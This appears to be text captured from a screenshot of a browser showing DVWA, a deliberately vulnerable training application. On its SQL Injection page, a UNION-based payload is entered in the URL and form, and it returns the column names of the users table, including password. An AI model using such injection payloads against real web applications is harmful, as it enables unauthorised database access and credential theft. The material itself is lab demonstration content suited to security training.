 Shawar Khan - Security Researcher
Workspace 1 Workspace 2 3:52 am root
Vulnerability: SQL Inje...
192.168.8.103/dvwa/vulnerabilities/sqli/?id=-1' union select all 1337,group_concat(column_name) from information_schema.columns whe
occured: SimpleXML not loaded.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select all 1337,group_concat(column_name) from information_schema.columns where table_name ='users'--
First name: 1337
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CO
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Security Point